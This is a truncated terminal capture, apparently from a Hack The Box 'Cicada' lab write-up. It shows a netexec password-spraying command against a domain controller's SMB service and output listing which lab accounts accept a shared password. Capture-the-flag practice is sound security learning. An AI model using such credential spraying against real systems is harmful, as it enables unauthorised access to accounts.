 ┌──(korzhek㉿kali)-[~/Desktop/htb/cicada]
└─$ nxc smb 10.10.11.35 -u users.txt -p 'Cicada$M6Corpb*@Lp#nZp!8'
SMB 10.10.11.35 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (
ng:True) (SMBv1:False)
SMB 10.10.11.35 445 CICADA-DC [-] cicada.htb\john.smoulder:Cicada$M6Corpb*@Lp#nZp!8 STATU
SMB 10.10.11.35 445 CICADA-DC [-] cicada.htb\sarah.dantelia:Cicada$M6Corpb*@Lp#nZp!8 STAT
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\michael.wrightson:Cicada$M6Corpb*@Lp#nZp!8